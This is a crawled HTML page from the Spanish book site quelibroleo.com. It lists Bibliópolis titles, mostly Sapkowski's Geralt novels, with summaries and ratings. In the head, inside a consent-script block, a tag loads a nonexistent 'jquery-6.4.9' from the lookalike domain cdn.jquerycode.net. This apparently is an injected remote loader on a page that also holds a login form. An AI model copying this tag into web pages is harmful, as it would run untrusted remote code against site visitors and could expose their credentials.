

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/editoriales/bibliopolis?sort=criticas&page=1
body_size: 12566
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="6pr3l5T35ytSyrMacgCcotO2xVOqOF4WiHpJdXta">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/editoriales/bibliopolis">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/editoriales/bibliopolis" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "6pr3l5T35ytSyrMacgCcotO2xVOqOF4WiHpJdXta";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/editoriales/bibliopolis', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="6pr3l5T35ytSyrMacgCcotO2xVOqOF4WiHpJdXta">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="6pr3l5T35ytSyrMacgCcotO2xVOqOF4WiHpJdXta">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>criticas</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/bibliopolis?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/bibliopolis?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/bibliopolis?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/bibliopolis?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/bibliopolis?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/tiempo-de-odio-la-saga-de-geralt-de-rivia-libro-iv" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788496173101.jpg" alt="Portada de TIEMPO DE ODIO. La saga de Geralt de Rivia, libro IV" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/tiempo-de-odio-la-saga-de-geralt-de-rivia-libro-iv"><span><b>TIEMPO DE ODIO. La saga de Geralt de Rivia, libro IV</b></span></a>
                <small><a href="https://quelibroleo.com/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen8773"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen8773" role="tabpanel">
								<div class="text">
																		<p>La catástrofe se abate sobre el mundo de Geralt de Rivia. Decir que la conocí sería una exageración. Pienso que, excepto el brujo y la hechicera, nadie la conoció de verdad jamás. Cuando la vi por vez primera no me causó especial impresión, incluso pese a las extraordinarias circunstancias que lo ac...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/tiempo-de-odio-la-saga-de-geralt-de-rivia-libro-iv#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,65
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/tiempo-de-odio-la-saga-de-geralt-de-rivia-libro-iv">133
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/tiempo-de-odio-la-saga-de-geralt-de-rivia-libro-iv#comentarios"
								                              style="color: white">5
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/bautismo-de-fuego-la-saga-de-geralt-de-rivia-libro-v" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788496173156.jpg" alt="Portada de BAUTISMO DE FUEGO. La saga de Geralt de Rivia, libro V" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/bautismo-de-fuego-la-saga-de-geralt-de-rivia-libro-v"><span><b>BAUTISMO DE FUEGO. La saga de Geralt de Rivia, libro V</b></span></a>
                <small><a href="https://quelibroleo.com/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen8774"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen8774" role="tabpanel">
								<div class="text">
																		<p>Por los campos calcinados, bautismos de fuego. Entonces le dijo la profetisa al brujo: "Este consejo te doy: ponte botas de yerro, toma en la mano un bastón de yerro. Ve con tus botas de yerro hasta el fin del mundo y por el camino agita el bastón y riega todo con lágrimas. Ve a través de la agua y...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/bautismo-de-fuego-la-saga-de-geralt-de-rivia-libro-v#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,81
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/bautismo-de-fuego-la-saga-de-geralt-de-rivia-libro-v">128
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/bautismo-de-fuego-la-saga-de-geralt-de-rivia-libro-v#comentarios"
								                              style="color: white">4
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/camino-sin-retorno" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788496173842.jpg" alt="Portada de CAMINO SIN RETORNO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/camino-sin-retorno"><span><b>CAMINO SIN RETORNO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen8777"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen8777" role="tabpanel">
								<div class="text">
																		<p>Lo recuerdo, pensó Geralt, lo recuerdo. Sí, allí, en las escaleras resbaladizas por la sangre del castillo de Rhys-Run, donde lucharon hombro con hombro, él y ella, el Lobo y la Gata, dos máquinas de dar muerte, inhumanas en su rapidez y crueldad porque los habían arrastrado hasta el final, enloquec...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/camino-sin-retorno#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,34
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/camino-sin-retorno">29
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/camino-sin-retorno#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-torre-de-la-golondrina-la-saga-de-geralt-de-rivia-libro-vi" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788496173583.jpg" alt="Portada de LA TORRE DE LA GOLONDRINA. La saga de Geralt de Rivia, libro VI" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-torre-de-la-golondrina-la-saga-de-geralt-de-rivia-libro-vi"><span><b>LA TORRE DE LA GOLONDRINA. La saga de Geralt de Rivia, libro VI</b></span></a>
                <small><a href="https://quelibroleo.com/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen8775"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen8775" role="tabpanel">
								<div class="text">
																		<p>La única salvación es la Torre de la Golondrina, llamada por los elfos Tor Zireael. -Puedo darte todo lo que desees -dijo el hada-. Riqueza, poder y cetro, fama, una vida larga y feliz. Elige. -No quiero riqueza ni fama, poder ni cetros -respondió la bruja-. Quiero un caballo que sea negro y tan imp...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-torre-de-la-golondrina-la-saga-de-geralt-de-rivia-libro-vi#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,76
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-torre-de-la-golondrina-la-saga-de-geralt-de-rivia-libro-vi">110
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-torre-de-la-golondrina-la-saga-de-geralt-de-rivia-libro-vi#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/los-tejedores-de-cabellos" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1257553507.jpg" alt="Portada de LOS TEJEDORES DE CABELLOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/los-tejedores-de-cabellos"><span><b>LOS TEJEDORES DE CABELLOS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/eschbach-andreas">ESCHBACH, ANDREAS</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen20410"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen20410" role="tabpanel">
								<div class="text">
																		<p>En un mundo semidesértico perdido en una galaxia olvidada, toda la vida gira en torno al hilado de alfombras de cabellos. Gracias al dinero que su padre antes que él obtuvo por la venta de un tapiz, cada tejedor abre su taller y elabora, a lo largo de toda su vida, una alfombra espléndida con los ca...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-tejedores-de-cabellos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,28
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/los-tejedores-de-cabellos">18
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/los-tejedores-de-cabellos#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/esperanza-del-venado" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1261826743.jpg" alt="Portada de ESPERANZA DEL VENADO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/esperanza-del-venado"><span><b>ESPERANZA DEL VENADO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen21807"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen21807" role="tabpanel">
								<div class="text">
																		<p>Todo empezó con la profecía del Enviado de Dios: Palicrovol, conde de Traffing, acabaría con la sangrienta tiranía y se convertiría en rey de Burland. La profecía advertía, sin embargo, que su vida no estaría a salvo mientras no hubiesen muerto el tirano y su hija Asineth. Ésta, cuando los rebeldes...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/esperanza-del-venado#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,94
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/esperanza-del-venado">18
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/esperanza-del-venado#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
